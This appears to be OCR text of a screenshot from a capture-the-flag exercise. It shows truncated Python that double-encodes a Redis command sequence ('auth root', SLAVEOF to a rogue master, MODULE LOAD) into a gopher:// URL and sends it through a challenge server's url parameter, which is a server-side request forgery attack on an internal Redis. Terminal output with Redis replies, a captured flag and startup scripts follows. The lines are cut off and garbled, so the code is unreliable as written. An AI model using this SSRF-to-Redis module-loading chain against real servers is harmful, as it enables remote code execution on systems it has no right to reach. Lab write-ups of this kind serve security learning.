 1 parse import quote
2 sts
3 = "auth root\r\nSLAVEOF 6666\r\nMODULE LOAD /var/lib/redis/du
4 yload)
5 f"gopher://0.0.0.0:6379/_{quote(quote(tcp_payload))}"
6 r_url)
7 //ecc9a50f-0c9d-4c22-b655-95bb7fbedbf5.node4.buuoj.cn:81/?url=" + inner_
8 sts.get(url)
9 ext)
输出 终端 调试控制台 问题 Code
string(1011) "+OK
+OK Already connected to specified master
-ERR Error loading the extension. Please check the server logs.
$885
1 flag{a2dabd37-6235-43b6-8f1a-526912fa798d}
2 #!/bin/sh
3 echo $FLAG> /flag
4 export FLAG=flag_not_here
5 FLAG=flag_not_here
6 #!/bin/bash
7 mysqld_safe &
8 redis-server /etc/redis/redis.conf &
9 mysql_ready() {